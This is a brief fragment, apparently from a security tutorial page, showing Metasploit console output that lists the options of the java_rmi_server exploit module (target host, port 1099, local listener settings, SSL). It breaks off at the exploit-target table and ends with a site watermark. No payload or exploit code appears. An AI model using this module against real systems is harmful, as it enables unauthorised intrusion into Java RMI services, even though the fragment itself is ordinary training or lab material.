 msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for
the payload request
RHOST yes The target address
RPORT 1099 yes The target port
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)
Exploit target:
Id Name
飓风网络安全